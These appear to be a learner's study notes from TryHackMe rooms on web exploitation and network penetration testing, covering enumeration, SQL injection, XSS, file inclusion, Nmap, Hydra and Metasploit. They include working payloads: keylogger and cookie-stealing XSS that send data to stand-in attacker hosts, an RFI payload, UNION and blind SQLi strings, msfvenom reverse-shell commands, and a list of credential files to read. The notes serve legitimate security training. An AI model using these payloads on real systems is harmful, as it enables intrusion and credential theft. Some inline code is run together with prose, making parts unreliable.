Content Discovery
- Wappalyzer (https://www.wappalyzer.com/)
- The Wayback Machine (https://archive.org/web/)
- Automated Discovery https://github.com/danielmiessler/SecLists
- ffuf, “Fuzz Faster you Fool”
user@machine$ ffuf -w /usr/share/wordlists/SecLists/Discovery/Web-Content/common.txt -u http://MACHINE_IP/FUZZ- dirb
user@machine$ dirb http://MACHINE_IP/ /usr/share/wordlists/SecLists/Discovery/Web-Content/common.txt- gobuster
user@machine$ gobuster dir --url http://MACHINE_IP/ -w /usr/share/wordlists/SecLists/Discovery/Web-Content/common.txt
Subdomain Enumeration
- Certificate Transparency (CT) logs
- SSL/TLS Certificates. (https://crt.sh ; https://transparencyreport.google.com/https/certificates)
- google search
-site:www.tryhackme.com site:*.tryhackme.com dnsrecon -t brt -d acmeitsupport.thm./sublist3r.py -d acmeitsupport.thm- private DNS server. “/etc/hosts” file (or c:\windows\system32\drivers\etc\hosts file for Windows users)
ffuf -w /usr/share/wordlists/SecLists/Discovery/DNS/namelist.txt -H "Host: FUZZ.acmeitsupport.thm" -u http://10.10.123.130ffuf -w /usr/share/wordlists/SecLists/Discovery/DNS/namelist.txt -H "Host: FUZZ.acmeitsupport.thm" -u http://10.10.123.130 -fs {size}-fs switch, which tells ffuf to ignore any results that are of the specified size.
Authentication Bypass
fuzz posibble exist usernames.
- https://github.com/ffuf/ffuf
ffuf -w /usr/share/wordlists/SecLists/Usernames/Names/names.txt -X POST -d "username=FUZZ&email=x&password=x&cpassword=x" -H "Content-Type: application/x-www-form-urlencoded" -u http://10.10.94.177/customers/signup -mr "username already exists"- -X argument specifies the request method.
- -d argument specifies the data that we are going to send.
- -H argument is used for adding additional headers to the request. setting the “Content-Type” to the webserver knows we are sending form data.
- -u argument specifies the URL we are making the request to.
- -mr argument is the text on the page we are looking for to validate we’ve found a valid username.
brute force
ffuf -w valid_usernames.txt:W1,/usr/share/wordlists/SecLists/Passwords/Common-Credentials/10-million-password-list-top-100.txt:W2 -X POST -d "username=W1&password=W2" -H "Content-Type: application/x-www-form-urlencoded" -u http://10.10.2.151/customers/login -fc 200- -fc argument to check for an HTTP status code other than 200.
logic flaw
curl 'http://10.10.2.151/customers/reset?email=robert@acmeitsupport.thm' -H 'Content-Type: application/x-www-form-urlencoded' -d 'username=robert&email={username}@customer.acmeitsupport.thm'- the server send email to the address client posts
cookie tempering
curl -H "Cookie: logged_in=true; admin=true" http://10.10.2.151/cookie-test- Hash crack website. https://crackstation.net/
IDOR
- Insecure Direct Object Reference
find IDOR in Encode IDs
- https://www.base64decode.org/; https://www.base64encode.org/
find IDOR in Hashed IDs
- https://crackstation.net/
File Inclusion
common OS files:
- /etc/issue, /etc/profile, /proc/version, /etc/passwd,
- /etc/shadow, /root/.bash_history, /var/log/dmessage,
- /var/mail/root, /root/.ssh/id_rsa, /var/log/apache2/access.log
- C:\boot.ini
Php include function:
- https://www.php.net/manual/en/function.include.php
file-get-contents.php:
- https://www.php.net/manual/en/function.file-get-contents.php
- user’s input is passed to a function such as file_get_contents in PHP.
- It’s important to note that the function is not the main contributor to the vulnerability. Often poor input validation or filtering is the cause of the vulnerability.
1 2 3 4 5 6 7
file_get_contents( string $filename, bool $use_include_path = false, resource $context = ?, int $offset = 0, int $length = ? ): string|false
Local File Inclusion (LFI)
1
2
3
<?PHP
include("languages/". $_GET['lang']);
?>
Warning: include(languages/../../../../../etc/passwd.php): failed to open stream: No such file or directory in /var/www/html/THM-4/index.php on line 12. Auto add “.php”.
- Conquer:
include("languages/../../../../../etc/passwd%00").".php");%00 or 0x00 - NOTE: the %00 trick is fixed and not working with PHP 5.3.4 and above.
Remote File Inclusion - RFI
- One requirement for RFI is that the
allow_url_fopenoption needs to be on. allow_url_include- https://www.php.net/manual/en/filesystem.configuration.php#ini.allow-url-fopen
- lead server to execute code from attacker`s server.
- start attack server:
sudo python3 -m http.server - prepare payload: cmd.txt:
<?php print exec('hostname');?> - lead victim server to execute it: http://webapp.htm/get.php?file=http://attacker.thm/cmd.txt
SSRF
- server side request forgery
- 2 types: regular, blind.
![image]()
- requestbin.com
XSS
- cross-site scripting
- Key Logger js:
document.onkeypress = function(e) { fetch('https://hacker.thm/log?key=' + btoa(e.key) );} - Session Stealing js:
fetch('https://hacker.thm/steal?cookie=' + btoa(document.cookie));
DOM Based XSS
- DOM: https://www.w3.org/TR/REC-DOM-Level-1/introduction.html
window.location.hashparameter.- js: eval() function is very vulnerable.
Blind Xss
- https://xsshunter.com/
/images/cat.jpg" onload="alert('HTM');When upload an image, but server filter ‘<’ and ‘>’, we can use onload function.
Polyglots:
- Can help you bypass all filters.
jaVasCript:/*-/*`/*\`/*'/*"/**/(/* */onerror=alert('THM') )//%0D%0A%0d%0a//</stYle/</titLe/</teXtarEa/</scRipt/--!>\x3csVg/<sVg/oNloAd=alert('THM')//>\x3e- https://blog.ostorlab.co/polyglot-xss.html
Get cookie from xss:
- net cat:
nc -nlvp 9001start server. fetch('http://{URL_OR_IP}:9001?cookie=' + btoa(document.cookie) );- wait for the victim.
Command Injection
- also often known as “Remote Code Execution” (RCE)
- https://owasp.org/www-project-top-ten/
- https://www.contrastsecurity.com/security-influencers/insights-appsec-intelligence-report
- php vulnerable functions:
Exec,Passthru,System - php:
filter_inputhttps://www.php.net/manual/en/function.filter-input.php - use hexadecimal value to bypass the filter.
- cheat sheet for more payloads: https://github.com/payloadbox/command-injection-payload-list
SQL Injection
- Structured Query Language
select * from users where username like 'a%';returns any rows with username beginning with the letter a.select * from users where username like '%n';ending with the letter n.select * from users where username like '%mi%';characters mi within them.
Union
SELECT name,address,city,postcode from customers UNION SELECT company,address,city,postcode from suppliers;
Insert
insert into users (username,password) values ('bob','password123');
Update
update users SET username='root',password='pass123' where username='admin';
Delete
delete from users where username='martin';
In-Band SQL Injection
- select * from article where id =
0 UNION SELECT 1,2,database() - get database name
- select * from article where id =
0 UNION SELECT 1,2,group_concat(table_name) FROM information_schema.tables WHERE table_schema = 'sqli_one' - get table names in the database “sqli_one”
- select * from article where id =
0 UNION SELECT 1,2,group_concat(column_name) FROM information_schema.columns WHERE table_name = 'staff_users' - get column names in the table “staff_users”
- select * from article where id =
0 UNION SELECT 1,2,group_concat(username,':',password SEPARATOR '<br>') FROM staff_users
Blind SQLi (Boolean Based)
- select * from users where username = ‘
A' UNION SELECT 1,2,3 WHERE database() like 's%';--’ LIMIT 1 - we can try every possible combination to find the database`s name.
Blind SQLi (Time base) The table has 2 columns.
admin123' UNION SELECT SLEEP(5);--No sleep, just return.admin123' UNION SELECT SLEEP(5),2;--Sleep for 5 sconds.
Out-of-Band SQLi:
- attack channel could be a web request
- data gathering channel could be monitoring HTTP/DNS requests made to a service you control.
Remediation:
- Prepared Statements (With Parameterized Queries)
- Input Validation
- Escaping User Input
Burp Suite Basic
Extensions
- java, jython, jRuby
- https://www.jython.org/
- https://www.jruby.org/
- Burp Suite Extender module: load extension, providing a marketplace.
Proxy
- https://addons.mozilla.org/en-US/firefox/addon/foxyproxy-basic/
- Intercept server response.
OrRequestWas Intercepted
embeded browser
Project options -> Misc -> Embedded Browserand check theAllow the embedded browser to run without a sandbox- create a new user and run Burp Suite under a low privilege account.(security, recomanded)
scope
- after set scope, we need: Proxy Options sub-tab and select
AndURLIs in target scope
Post modified request
- URL encode: ctrl+U POST /ticket/ HTTP/1.1 Host: 10.10.117.83 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:80.0) Gecko/20100101 Firefox/80.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,/;q=0.8 Accept-Language: en-US,en;q=0.5 Accept-Encoding: gzip, deflate Content-Type: application/x-www-form-urlencoded Content-Length: 37 Origin: http://10.10.117.83 Connection: close Referer: http://10.10.117.83/ticket/ Upgrade-Insecure-Requests: 1
email=
- “%2b” -> “+”
Brup Suite: Repeater
- Another way: by hand, curl, https://curl.se/
- 0x0d --”/r”
- 0x0a --”/n”
- each line of response ends with “/r/n”, same as “0d0a”.
SQLi with repeater
- query
http://10.10.39.188/about/2'with a'behind. - Invalid statement:
SELECT firstName, lastName, pfpLink, role, bio FROM people WHERE id = 2'</code> - The INFORMATION_SCHEMA Database: “This is the database about databases. It’s used to store details of other databases on the server”.
/about/0 UNION ALL SELECT column_name,null,null,null,null FROM information_schema.columns WHERE table_name="people"- this requey can only retrieve one column_nmae of the people table.
- MySQL GROUP_CONCAT() function returns a string with concatenated non-NULL value from a group.
- Notice that we also changed the ID that we are selecting from 2 to 0. By setting the ID to an invalid number, we ensure that we don’t retrieve anything with the original (legitimate) query; this means that the first row returned from the database will be our desired response from the injected query.
/about/0 UNION ALL SELECT group_concat(column_name),null,null,null,null FROM information_schema.columns WHERE table_name="people"- retrieve all columns name of people table.
burpsuite intruder
- Intruder is Burp Suite’s in-built fuzzing tool.
- similar to Wfuzz or Ffuf.
4 attacks:
- sniper attack: pos1, pos2, 3 word a b c. Try: pos1,a; pos1,b; pos1,c; a,pos2; b,pos2; c,pos2. One wordlist set.
- Battering ram attack: puts the same payload in every position rather than in each position in turn. One wordlist set.
- Pitchfork attack: uses one payload set per position. iterates through them all at once. Word lists should be identical length.
- Cluster bomb attack: iterates through each payload set individually, making sure that every possible combination is tested.
CSRF Token bypass:
- a session cookie set in the response, as well as a CSRF (Cross-Site Request Forgery) token included in the form as a hidden field. If we refresh the page, we should see that both of these change with each request: this means that we will need to extract valid values for both every time we make a request.
- Run macro to “Get” the session every time before intruder.
- update current request with parameters matched from final macro response. (this case, the “session” parameter.)
- Update current request with cookies from session handling cookie jar.
- ref: https://portswigger.net/burp/documentation/desktop/options/sessions
- csrf token: https://portswigger.net/web-security/csrf/tokens
Burp Suite: Other Modules
Decoder
- https://gchq.github.io/CyberChef/
Sequencer
- the effective entropy.
Burp Suite: Extender

- Burp Suite “BApp” store.
- all traffic passing through Burp Suite will be passed through each extension in order, starting at the top of the list and working down.
- https://github.com/portswigger/request-timer
![image]()
- Jython. https://www.jython.org/download. significantly increases the number of extensions available to us.
- Jruby. https://www.jruby.org/download.
Write extender:
- https://portswigger.net/burp/extender/writing-your-first-burp-suite-extension
Passive Reconnaissance
The Unified Kill Chain
- https://www.unifiedkillchain.com/
whois
- https://www.ietf.org/rfc/rfc3912.txt
Nmap Live Host Discovery
nslookup and dig
nslookup tryhackme.comnslookup -type=A tryhackme.com 1.1.1.1find ipv4 in 1.1.1.1dig tryhackme.com MXdig @1.1.1.1 tryhackme.com MXdig thmlabs.com txt
DNS records can find more information, like subdomain, especially which not updated regularly. dnsdumpster
- https://dnsdumpster.com/
Shodan.io
- https://help.shodan.io/the-basics/search-query-fundamentals
- https://tryhackme.com/room/shodan
Active Reconnaissance
web browser
- FoxyProxy(add-one):https://addons.mozilla.org/en-US/firefox/addon/foxyproxy-standard/
- User-Agent Switcher and Manager: https://addons.mozilla.org/en-US/firefox/addon/user-agent-string-switcher/
- Wappalyzer https://addons.mozilla.org/en-US/firefox/addon/wappalyzer/
- ctrl+shift+I: sources -> script.js
ping count (2 are same)
ping -n 10 10.10.117.50on MS Windows system.ping -c 10 10.10.117.50on Linux or Mac OS.
Traceroute
- when TTL reaches 0, an ICMP Time-to-Live exceeded would be sent to the original sender.
- On linux, traceroute is send in UDP datagrams.
Telnet
- use Telnet to connect to any service and grab its banner.(not it designed for.)
telnet 10.10.117.50 80thenGET / HTTP/1.1- get the service information.
Netcat GET
- Netcat supports both TCP and UDP protocols.
nc 10.10.108.61 PORThostname:abcthen, SHIFT+ENTER
Open port and listen
nc -vnlp 1234- -l Listen mode
- -p Specify the Port number
- -n Numeric only; no resolution of hostnames via DNS
- -v Verbose output (optional, yet useful to discover any bugs)
- -vv Very Verbose (optional)
- -k Keep listening after client disconnects
Nmap
use list
nmap -iL list_of_hosts.txt-iL: input filename.
ARP
nmap -PR -sn 192.168.0.1/24-PR: indicates that you only want an ARP scan. -sn: No port scan.
ICMP
nmap -PE -sn 192.168.0.1/24-PE: ICMP.- Nmap didn’t need to send ICMP packets as it confirmed that these hosts are up based on the ARP responses it received.
- if in same subnet, we can see the MAC address.
TCP SYN
sudo nmap -PS -sn 192.168.1.1/24-PS: TCP SYN ping.- Normal syn ping do not need root user.
- Privileged users (root and sudoers) can send TCP SYN packets and don’t need to complete the TCP 3-way handshake even if the port is open. Will send RST instead. Can avoid some firewall rules.
-PS21target on port 21.-PS21-2521 to 25.
TCP ACK
sudo nmap -PA -sn MACHINE_IP/24- need root.
UDP
sudo nmap -PU -sn 10.10.68.220/24
Reverse-DNS Lookup
- Nmap’s default behaviour is to use reverse-DNS online hosts.
- -n to skip this step.
- -R to query the DNS server even for offline hosts
Nmap Basic Port Scans
Port States:
- Open
- Closed
- Filtered
- Unfiltered
-
Open Filtered -
Closed Filtered

TCP header
- https://datatracker.ietf.org/doc/html/rfc793.html
![image]()
- URG flag: set is processed immediately without consideration of having to wait on previously sent TCP segments.
- Push flag: asking TCP to pass the data to the application promptly.
TCP Scan
- TCP connect scan.
nmap -sT {target}full 3-way handshake, then RST. Only possible TCP port scan if not root. - TCP SYN scan.
nmap -sS {target}need root.
UDP Scan
nmap -sU {target}Open: no response. Closed: ICMP destination unreachable.
Scope and performance
-Fmost common 100 ports-T0scans one port at a time and waits 5 minutes-T5is the most aggressive in terms of speed-T4is often used during CTFs--max-rate 10or--max-rate=10ensures that your scanner is not sending more than ten packets per second.--min-parallelism=512pushes Nmap to maintain at least 512 probes in parallel-p-all ports.
Nmap Advanced Port Scans
Null Scan
sudo nmap -sN 10.10.22.67, all six flag bits are set to zero.-
closed: RST,ACK. open filtered: no reply. - need root.
FIN Scan
sudo nmap -sF 10.10.22.67, FIN flag set.-
closed: RST,ACK. open filtered: no reply.
Xmas Scan
sudo nmap -sX 10.10.22.67, FIN, PSH, and URG flags set.-
closed: RST,ACK. open filtered: no reply.
Why:
- A stateless firewall will check if the incoming packet has the SYN flag set to detect a connection attempt.
- Using a flag combination that does not match the SYN packet makes it possible to deceive the firewall and reach the system behind it.
- However, a stateful firewall will practically block all such crafted packets and render this kind of scan useless.
TCP Maimon Scan:
sudo nmap -sM 10.10.22.67, FIN and ACK bits are set.- no much use, open and close reply almost same.
TCP ACK Scan:
sudo nmap -sA 10.10.22.67, ACK flag set.- can not find if port is open.
- this type of scan is more suitable to discover firewall rule sets and configuration.
- Result indicates that the firewall is blocking all other ports except for these three ports.
Window Scan:
sudo nmap -sW 10.10.22.67, like ACK scan, with more examines the TCP Window field of the RST packets returned.- TCP window scan pointed that three ports are detected as closed.
- Although we know that these three ports are closed, we realize they responded differently, indicating that the firewall does not block them.
- ACK and window scans are exposing the firewall rules, not the services.
Custom Scan:
sudo nmap --scanflags RSTSYNFIN {target}
Spoofing and Decoys
nmap -S {SPOOFED_IP} 10.10.121.57--spoof-mac SPOOFED_MACThis address spoofing is only possible if the attacker and the target machine are on the same Ethernet (802.3) network or same WiFi (802.11).nmap -D 10.10.0.1,10.10.0.2,RND,RND,ME 10.10.121.57decoy, hide among other IPs. RND, random IP.
Fragmented Packets
- A traditional firewall inspects, at least, the IP header and the transport layer header.
- A more sophisticated firewall would also try to examine the data carried by the transport layer.
sudo nmap -sS -p80 -f 10.20.30.1448 bytes after IP header, in each packet.sudo nmap -sS -p80 -ff 10.20.30.14416 bytes after IP header, in each packet.- Nmap splits the packets into eight bytes or less after the IP header. So a 20-byte TCP header would be split into three packets.
- The idea is to split up the TCP header over several packets to make it harder for packet filters, intrusion detection systems, and other annoyances to detect.
Idle/Zombie Scan
nmap -sI ZOMBIE_IP 10.10.121.57- This is accomplished by checking the IP identification (IP ID) value in the IP header.
More Details
sudo nmap -sS --reason 10.10.252.27get .-vfor verbose output or-vvfor even more verbosity.-dfor debugging details or-ddfor even more details.
Nmap Post Port Scans
OS Detection and Traceroute
sudo nmap -sV 10.10.129.53Version detection.sudo nmap -sS -O 10.10.129.53OS detection.nmap -sS --traceroute 10.10.129.53traceroute, Standard traceroute starts with a packet of low TTL (Time to Live) and keeps increasing until it reaches the target. Nmap’s traceroute starts with a packet of high TTL and keeps decreasing it.
Nmap Scripting Engine (NSE)
- Lua language.
- path: /usr/share/nmap/scripts
-sCDefault scripts
Script Category Description
- auth Authentication related scripts
- broadcast Discover hosts by sending broadcast messages
- brute Performs brute-force password auditing against logins
- default Default scripts, same as -sC
- discovery Retrieve accessible information, such as database tables and DNS names
- dos Detects servers vulnerable to Denial of Service (DoS)
- exploit Attempts to exploit various vulnerable services
- external Checks using a third-party service, such as Geoplugin and Virustotal
- fuzzer Launch fuzzing attacks
- intrusive Intrusive scripts such as brute-force attacks and exploitation
- malware Scans for backdoors
- safe Safe scripts that won’t crash the target
- version Retrieve service versions
- vuln Checks for vulnerabilities or exploit vulnerable services
http-date
sudo nmap -sS -n --script "http-date" 10.10.16.134
find a certain script
/usr/share/nmap/scripts# find -name '*cve2015-1635*'- with ‘cve2015-1635’ in the middle of the file name.
Saving the Output Normal
-oN FILENAME, N stands for normal Grepable-oG FILENAMEXML-oX FILENAME
Protocols and Servers
http
telnet 10.10.115.51 80GET /index.html HTTP/1.1host: telnet- double ‘Enter’
ftp Use telnet
- File Transfer Protocol, cleartext
telnet 10.10.115.51 21USER frankPASS D2xc9CgDSTATcan provide some added informationSYSTcommand shows the System Type of the target (UNIX in this case)PASVswitches the mode to passive. Active: port 20. Passive: ports above 1023.TYPE Aswitches the file transfer mode to ASCII.TYPE Iswitches the file transfer mode to binary.- we cannot transfer a file using a simple client such as Telnet because FTP creates a separate connection for file transfer.
use ftp
ftp 10.10.115.51ftp> lsftp> asciiftp> get README.txtftp> exit- ftp software: vsftpd, ProFTPD, uFTP. Some web browsers also support FTP protocol.
SMTP 4 components:
- Mail Submission Agent (MSA)
- Mail Transfer Agent (MTA): (SMTP)
- Mail Delivery Agent (MDA): (POP3) or (IMAP)
- Mail User Agent (MUA)
SMTP
- is used to communicate with an MTA server.
- default port 25.
telnet MACHINE_IP 25
POP3
- your mail client (MUA) will connect to the POP3 server (MDA), authenticate, and download the messages.
- download the email messages from a Mail Delivery Agent (MDA) server
- default port 110
telnet 10.10.124.6 110USER frankPASS D2xc9CgDSTAT
IMAP
- Internet Message Access Protocol (IMAP)
- default port 143
- possible to keep your email synchronized across multiple devices (and mail clients), POP3 can not.
- changes will be saved on the IMAP server (MDA)
telnet 10.10.124.6 143LOGIN frank D2xc9CgD
Protocols and Servers 2
VS:
- Confidentiality, Integrity, Availability (CIA)
- Disclosure, Alternation, Destruction (DAD)
Sniffing Attack
- Tcpdump, Wireshark, Tshark
sudo tcpdump port 110 -Achecking email messages using POP3, in ASCII format.- mitigation: Transport Layer Security (TLS) has been added to HTTP, FTP, SMTP, POP3, IMAP and many others.
Man-in-the-Middle (MITM) Attack
- Ettercap. https://www.ettercap-project.org/
- Bettercap. https://www.bettercap.org/
- With the help of Public Key Infrastructure (PKI) and trusted root certificates, Transport Layer Security (TLS) protects from MITM attacks.
SSL, TSL are on presentation layer.
- https://datatracker.ietf.org/doc/html/rfc6101
ports:
- HTTP 80 HTTPS 443
- FTP 21 FTPS 990. secured using SSL/TLS
- FTP 21 SFTP 22. secured using the SSH protocol, same port.
- SMTP 25 SMTPS 465
- POP3 110 POP3S 995
- IMAP 143 IMAPS 993
- DNS DoT(DNS over TLS )
- TELNET 23
- SSH 22
process:
- Establish a TCP connection
- Establish SSL/TLS connection
- Send HTTP requests to the webserver
SSH:
- port 22.
ssh username@10.10.202.115
SCP:
- can use SSH to transfer files using SCP (Secure Copy Protocol) based on the SSH protocol
scp mark@10.10.202.115:/home/mark/archive.tar.gz ~remote to localscp backup.tar.bz2 mark@10.10.202.115:/home/mark/local to remote
Password Attack
- Hydra. https://github.com/vanhauser-thc/thc-hydra
hydra -l username -P wordlist.txt server service- server: the hostname or IP address of the target server.
- service: the service which you are trying to launch the dictionary attack.
-s PORTUse in case of non-default service port number-dDisplay debugging output if the verbose output is not helping-Vor-vVShow the username and password combinations being tried
Vulnerabilities 101
types
- Operating System
- (Mis)Configuration-based
- Weak or Default Credentials
- Application Logic
- Human-Factor
Scoring Vulnerabilities CVSS
- https://www.kennasecurity.com/resources/prioritization-to-prediction-report/
- CVSS, https://nvd.nist.gov/vuln-metrics/cvss/v3-calculator
- open source, VPR not.
- start in 2005.
VPR
- Vulnerability Priority Rating.
- takes into account the relevancy of a vulnerability, while CVSS does not.
Vulnerability Databases NVD
- NVD (National Vulnerability Database) https://nvd.nist.gov/vuln/full-listing
- “Common Vulnerabilities and Exposures” (Or CVE for short)
- wanna cry: CVE-2017-0144
Exploit-DB
- https://www.exploit-db.com/
Exploit Vulnerabilities
Automated Vs. Manual Vulnerability Research
- nessus. https://www.tenable.com/products/nessus
Vulnerability types:
- Security Misconfigurations
- Broken Access Control
- Insecure Deserialization
- Injection
Finding Manual Exploits
- Rapid7, https://www.rapid7.com/db/
- GitHub, search GitHub by keywords such as “PoC”, “vulnerability”
- Searchsploit, offline copy of Exploit-DB
searchsploit online book storesearch the service “online book store”searchsploit -m php/webapps/47887.pycopy the exploitpython 47887.py http://10.10.18.54run the exploit
Metasploit: Introduction
main components
- msfconsole: The main command-line interface.
- Modules: supporting modules such as exploits, scanners, payloads, etc.
- Tools: Stand-alone tools that will help vulnerability research, vulnerability assessment, or penetration testing. Some of these tools are msfvenom, pattern_create and pattern_offset.
components
- /opt/metasploit-framework-5101/modules/
- Auxiliary: Any supporting module, such as scanners, crawlers and fuzzers, can be found here.
- Encoders: Encoders will allow you to encode the exploit and payload in the hope that a signature-based antivirus solution may miss them.
- Evasion: While encoders will encode the payload, they should not be considered a direct attempt to evade antivirus software.
- Exploits: Exploits, neatly organized by target system.
- NOPs: NOPs (No OPeration) do nothing, literally.
- Payloads: Payloads are codes that will run on the target system. singles; stagers -> stages.
- “generic/shell_reverse_tcp”, inline (or single) payload
- “windows/x64/shell/reverse_tcp”, staged payload
- Post: useful on the final stage of the penetration testing process listed above, post-exploitation.
msfconsole
msf6 > help setmsf6 > historymsf6 > use exploit/windows/smb/ms17_010_eternalbluemsf6 exploit(windows/smb/ms17_010_eternalblue) > show payloadspayloads that can be used with the ms17-010 Eternalblue exploit.msf6 exploit(windows/smb/ms17_010_eternalblue) > infodisplay detailed informationmsf6 > search ms17-010searches using CVE numbers, exploit names (eternalblue, heartbleed, etc.), or target system.use 0use the listed number.msf6 > search type:auxiliary telnetsearch results to only include auxiliary module.msf5 exploit(windows/smb/ms17_010_eternalblue) > unset all
Metasploit: Exploitation TCP scan
msf6 > search portscanmsf6 auxiliary(scanner/portscan/tcp) > show options
UDP
msf6 auxiliary(scanner/discovery/udp_sweep) > run
SMB Scans
msf6 auxiliary(scanner/smb/smb_version) > run
Metasploit Database
systemctl start postgresqlmsfdb initmsf6 > db_statusmsf6 > workspacemsf6 > workspace -a tryhackmeadd;-ddeleteworkspace -h
db_nmap
msf6 > db_nmap -sV -p- 10.10.12.229run nmap, result saved to the database.msf6 > hosts,msf6 > servicesshow saved information.hosts -h,services -h
usage
use auxiliary/scanner/smb/smb_ms17_010hosts -Radd hosts value to the RHOSTS parametermsf6 > services -S netbiossearch “netbios” in services
low-hanging fruits
- HTTP, FTP, SMB, SSH, RDP
Exploitation
msf6 exploit(windows/smb/ms17_010_eternalblue) > show payloadslist other commands you can use with that specific exploit.msf6 exploit(windows/smb/ms17_010_eternalblue) > set payload 2- background it using
CTRL+Zor abort it usingCTRL+C msf6 exploit(windows/smb/ms17_010_eternalblue) > sessionsshow sessions, include background.
Working with sessions
msf6 exploit(windows/smb/ms17_010_eternalblue) > sessions -hhelpmsf6 exploit(windows/smb/ms17_010_eternalblue) > sessions -i 1interact with session 1.
example
nmap -sC -sV -p- -T4 --min-rate=9326 -vv [MACHINE IP]
Msfvenom
- Msfvenom allows you to create payloads in many different formats (PHP, exe, dll, elf, etc.) and for many different target systems (Apple, Windows, Android, Linux, etc.).
# msfvenom -l payloads# msfvenom --list formats
encode
# msfvenom -p php/meterpreter/reverse_tcp LHOST={IP} -f raw -e php/base64The PHP version of Meterpreter was encoded in Base64, and the output format was raw.
Handlers
- The term commonly used to receive a connection from a target is ‘catching a shell’.
- Can be easily caught using a handler.
# msfvenom -p php/reverse_php LHOST=10.0.2.19 LPORT=7777 -f raw > reverse_shell.phpuse exploit/multi/handlerMulti handler supports all Metasploit payloads and can be used for Meterpreter as well as regular shells.
Other Payloads
- Linux Executable and Linkable Format (elf)
msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=10.10.X.X LPORT=XXXX -f elf > rev_shell.elfset payload linux/x86/meterpreter/reverse_tcp- Windows
msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.X.X LPORT=XXXX -f exe > rev_shell.exe- PHP
msfvenom -p php/meterpreter_reverse_tcp LHOST=10.10.X.X LPORT=XXXX -f raw > rev_shell.php- ASP
msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.X.X LPORT=XXXX -f asp > rev_shell.asp- Python
msfvenom -p cmd/unix/reverse_python LHOST=10.10.X.X LPORT=XXXX -f raw > rev_shell.py
transfer
python3 -m http.server 9000wget http://ATTACKING_10.10.217.15:9000/shell.elf
Meterpreter
- runs in target memory and does not write itself to the disk on the target, avoid detecion
- Meterpreter will be seen as a process and not have a file on the target system.
show different meterpreter version
# msfvenom --list payloads | grep meterpreter
How to choose version:
